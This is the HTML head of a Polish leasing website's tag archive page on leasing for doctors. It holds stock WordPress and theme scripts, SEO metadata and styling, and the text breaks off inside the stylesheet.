

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/leasing-dla-lekarzy
body_size: 109116
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: leasing dla lekarzy - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/leasing-dla-lekarzy" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: leasing dla lekarzy - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/leasing-dla-lekarzy" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/leasing-dla-lekarzy","url":"https://www.azleasing.pl/temat/leasing-dla-lekarzy","name":"Archiwa: leasing dla lekarzy - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/leasing-dla-lekarzy#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/leasing-dla-lekarzy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"leasing dla lekarzy"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako leasing dla lekarzy" href="https://www.azleasing.pl/temat/leasing-dla-lekarzy/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"3786aaeae1","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
